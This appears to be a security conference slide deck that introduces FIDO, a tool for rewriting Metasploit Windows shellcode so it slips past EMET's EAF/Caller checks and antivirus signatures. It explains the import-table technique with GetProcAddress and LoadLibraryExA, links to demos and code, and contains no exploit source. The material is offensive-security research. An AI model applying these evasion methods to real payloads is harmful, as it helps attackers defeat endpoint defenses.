

[some winAPI]









# LOE

- The initial POC took < 12 hours
- Adding the workflow and stubs:12 hours
- Finalizing the tool: ಠ\_ಠ
- But I'm happy

• They are now meaningless

- They are now meaningless
- AVs depend on them for signatures

- They are now meaningless
- AVs depend on them for signatures
- What happens if we mangle them?

#### AV Demo

DEMO: https://youtu.be/p3vFRx5dur0

# Introducing FIDO

 $\rightarrow$  fido git: (master)  $\times$  ./fido.py -h usage: use "fido.py --help" for more information

This code imports metasploit sourced x86 windows shellcode that employs Stephen Fewers Hash API stub and replaces it to bypass EMET Caller/EAF checks and other bolt on mitigations. Accepts msfvenom output from stdin or from disk. Doesn't do logic checks on provided payload to ensure it is x86 (32bit) or for windows OS (up to you to be correct)

# Introducing FIDO



# Introducing FIDO



# Issues with some DLLs



#### System Binaries/DLLs with LLAGPA or GPA in IAT



• These files are the exposed implementation of the windows API

- These files are the exposed implementation of the windows API
- Existed since win7

- These files are the exposed implementation of the windows API
- Existed since win7
- GPA is implemented via API-MS-WIN-CORE-LIBRARYLOADER-\*.DLL

- These files are the exposed implementation of the windows API
- Existed since win7
- GPA is implemented via API-MS-WIN-CORE-LIBRARYLOADER-\*.DLL
- Normally used in system dlls

- These files are the exposed implementation of the windows API
- Existed since win7
- GPA is implemented via API-MS-WIN-CORE-LIBRARYLOADER-\*.DLL
- Normally used in system dlls
- Can be called by userland applications via IAT parsing

# Because it is in...

# Because it is in...

# Kernel32.dll



• We just need GPA in any DLL Import Table to access the entire windows API

- We just need GPA in any DLL Import Table to access the entire windows API
- Since win7, GPA has been in Kernel32.dll Import Table

- We just need GPA in any DLL Import Table to access the entire windows API
- Since win7, GPA has been in Kernel32.dll Import Table
- We've had a stable EMET EAF(+)/Caller bypass opportunity since Win7 (works for win7 - win10)

# One more thing

- GetProcAddress is not the only one
- LoadlibraryExA is in API-MS-WIN-CORE-LIBRARYLOADER-L1-2-0.dll

LoadLibraryA('moo.dll') == LoadLibraryExA('moo.dll', 0)

- This is completely reliable for Win7
- Maybe Windows 8
- Not on windows Win10 Must use ExternGPA with API-MS-WIN-CORE-LIBRARYLOADER-L1-2-0.dll

### Tor Exploit w/My Stub vs EAF+/Caller

DEMO: https://youtu.be/ogHT6Ienudg

#### Issues

- Multi-staged payloads should not use SFHA will be flagged by EMET
- Meterpreter DLL flagged by EMET EAF because of Reflective DLL loader
- Updating MSF will take some work
- Need to do winx64

#### Questions?

- CFG/RGF Implications?  $\sqrt{2}$   $\sqrt{2}$
- Get the code: https://github.com/secretsquirrel/ fido
- Thanks: @SubTee, @FreedomCoder, @Wired33, @\_\_blue\_\_